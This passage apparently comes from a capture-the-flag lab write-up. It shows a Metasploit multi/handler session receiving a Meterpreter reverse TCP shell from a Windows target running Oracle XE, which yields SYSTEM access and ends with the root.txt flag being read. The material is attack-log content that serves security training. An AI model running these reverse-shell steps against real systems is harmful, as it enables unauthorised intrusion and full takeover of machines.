 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (200262 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.82:49166 ) at 2022-02-04 00:00:05 -0500
meterpreter > shell
Process 1628 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
whoami
nt authority\system
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
9d8b80470213d85ff299119e06eb3e80
C:\Users\Administrator\Desktop>